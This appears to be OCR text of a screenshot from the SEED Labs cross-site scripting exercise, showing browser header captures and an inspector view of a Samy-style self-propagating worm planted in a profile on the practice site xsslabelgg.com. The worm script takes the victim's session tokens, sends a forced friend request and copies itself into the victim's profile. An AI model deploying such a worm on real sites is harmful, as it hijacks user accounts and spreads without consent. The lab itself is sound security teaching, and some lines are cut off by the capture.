 VirtualBox VM Machine View Input Devices Window Help 100% Sat Nov 9 10:54:32 PM Bharath Karumudi
SEED (After Lab5) [Running]
XSS Lab Site - Mozilla Firefox (Private Browsing) En 10:54 PM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site Private Browsing Add-ons Manager
www.xsslabelgg.com/profile/samy Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live
http://www.xsslabelgg.com/action/friends/add?f
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Cookie: Elgg=scdjj84heh9qt2406srjbf6ih3
DNT: 1
Connection: keep-alive
GET: HTTP/1.1 302 Found
Date: Sun, 10 Nov 2019 03:53:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/samy
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 2501
Cookie: Elgg=scdjj84heh9qt2406srjbf6ih3
DNT: 1
Connection: keep-alive
=&__elgg_token=AfX6x5VoqRJ6keL0B55Q6w&__elgg_t
var headerTag = "<script id=\"worm\" type=\"te
var jsCode = document.getElementById("worm").i
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag +
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Add friend
Send a message
Report user
Friends
Inspector Console Debugger Style Editor Performance Memory Network Storage
Search HTML
</p>
<div class="profile-aboutme-contents">
<div class="elgg-output mtn">
<p>
<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; var jsCode =
document.getElementById("worm").innerHTML; var tailTag = "</" + "script>"; var wormCode =
encodeURIComponent(headerTag + jsCode + tailTag); window.onload = function(){ //JavaScript code to access user
name, user guid, Time Stamp __elgg_ts //and Security Token __elgg_token var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid; var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; //Construct the content of your url. var content=
"&description=Samy is My Hero" + wormCode; content += "&accesslevel[description]=2"; content += "&name=" +
userName; var sendurl="http://www.xsslabelgg.com/action/profile/edit"; var friendurl="http://www.xsslabelgg.com
/action/friends/add?friend=47" + token + ts //debug //alert(sendurl + token + ts + content + guid); var
samyGuid=47; if(elgg.session.user.guid!=samyGuid) { //Friend Request var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("GET",friendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); Ajax.send(); //Create and send Ajax
request to modify profile var Ajax=null; Ajax=new XMLHttpRequest(); Ajax.open("POST",sendurl,true);
nner.clearfix.h-card.vcard div#profile-details.elgg-body.pll div.profile-aboutme-contents div.elgg-output.mtn p script#worm
Rules Computed Layout Animations F
Filter Styles
element { inl
}
Inherited from p
html, body, div, span, applet, elgg.cs
object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym,
address, big, cite, code, del, dfn, em, font
img, ins, kbd, q, s, samp, small, strike,
strong, sub, sup, tt, var, dl, dt, dd, ol, ul
li, fieldset, form, label, legend, table,
caption, tbody, tfoot, thead, tr, th, td {
font-weight: inherit;
font-style: inherit;
font-size: 100%;
font-family: inherit;
}
Inherited from div#profile-details
.elgg-body, .elgg-col-last { elgg.css: